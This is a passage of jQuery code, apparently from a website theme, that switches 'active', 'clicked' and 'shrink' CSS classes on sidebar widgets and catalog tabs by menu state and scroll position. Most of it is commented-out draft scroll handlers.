        if($("div.widget:nth-child(3) .menu-item").has(".current-menu-item"))
    { 
        $(".catalog-a").removeClass("clicked");
        $(".catalog-b").addClass("clicked");
        $("div.widget:nth-child(3)").addClass("active");
        $("div.widget:nth-child(2)").removeClass("active");
        $("div.widget:nth-child(2)").addClass("inactive");
        
    }

}); 
/*if( ($(document).scrollTop() > ($("div.widget:nth-child(2)")) ) &&(($("div.widget:nth-child(3)")).not("active"))){
    $("div.widget:last-child()").addClass("shrink-tr");
  )
  else
      if( ($(document).scrollTop() < ($("div.widget:nth-child(2)")) ) &&(($("div.widget:nth-child(3)")).hasClass("active"))){
           $("div.widget:last-child()").addClass("shrink-te");  
      
      }*/
/* $(document).on("scroll", function(){
		if
      ( $(document).scrollTop() > 500) {
       
            $("div.widget:last-child()").addClass("shrink-tr");
         $("div.widget:last-child()").removeClass("shrink-te");
            }

		 
    else 
               if
      ( $(document).scrollTop() > 840) {
       $("div.widget:last-child()").removeClass("shrink-tr");
        $("div.widget:last-child()").addClass("shrink-te");
    }
   /* if(($(document).scrollTop() > 500) && ($("div.widget:nth-child(3)").hasClass("active"))){
        $("div.widget:last-child()").addClass("shrink-tr"); 
         $("div.widget:last-child()").removeClass("shrink-te");
    } 
		else
            if ( $(document).scrollTop() < 500)
		{
			$("div.widget:last-child()").removeClass("shrink-tr");
             $("div.widget:last-child()").removeClass("shrink-te");
            
		} 
	});  
/*$(document).on("scroll", function(){
		if 
     ( (($(document).scrollTop() > 500)) && ($("div.widget:nth-child(3)").is("active"))){
       
            $("div.widget:last-child()").addClass("shrink-tr");
         $("div.widget:last-child()").removeClass("shrink-te");
            }



	}); */